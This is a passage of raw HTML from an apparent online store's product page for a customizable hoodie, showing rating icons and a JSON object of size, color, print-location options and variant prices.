  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(9 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":11